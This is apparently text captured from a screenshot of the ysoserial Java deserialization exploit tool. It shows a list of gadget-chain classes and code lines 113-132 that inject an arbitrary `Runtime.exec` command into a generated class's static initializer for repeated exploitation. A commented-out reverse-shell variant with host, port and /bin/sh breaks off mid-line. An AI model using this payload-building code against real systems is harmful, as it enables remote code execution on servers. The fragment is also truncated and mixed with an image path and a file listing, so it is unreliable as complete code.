 ClassFiles
Gadgets
JavaVersion
PayloadRunner
Reflections
BeanShell1
C3P0
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
113 pool.insertClassPath(new ClassClassPath(abstTranslet));
114 final CtClass clazz = pool.get(StubTransletPayload.class.getName());
115 // run command in static initializer
116 // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
117 String cmd="java.lang.Runtime.getRuntime().exec(\"" +
118 command.replaceAll( regex: "\\\\", replacement: "\\\\\\\\").replaceAll( regex: "\"", replacement: "\\\"") + "\");";
119
120 /* String[] cmds = command.split(" ");
121 String ip=cmds[0];
122 String port=cmds[1];
123 String cmd="String host=\""+ip+"\";int port="+port+";String[] cmd=new String[]{\"/bin/sh\"};Process p=new ProcessBuilder(cmd).redir
124 */ clazz.makeClassInitializer().insertAfter(cmd);
125 // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
126 clazz.setName("ysoserial.Pwner" + System.nanoTime());
127 CtClass superC = pool.get(abstTranslet.getName());
128 clazz.setSuperclass(superC);
129
130 final byte[] classBytes = clazz.toBytecode();
131
132 // inject class bytes into instance